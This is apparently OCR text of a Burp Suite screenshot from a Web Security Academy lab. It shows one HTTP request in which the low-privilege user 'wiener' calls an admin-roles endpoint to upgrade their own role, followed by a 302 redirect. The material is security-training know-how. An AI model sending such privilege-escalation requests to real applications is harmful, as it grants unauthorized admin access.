 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0a40001703b4d5ccc1380dc90041009e.web-security-academy.net
3 Cookie: session=z1HBwIm3soyQHwipr5XX6lQOCbOLQzyK
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a40001703b4d5ccc1380dc90041009e.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Re
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6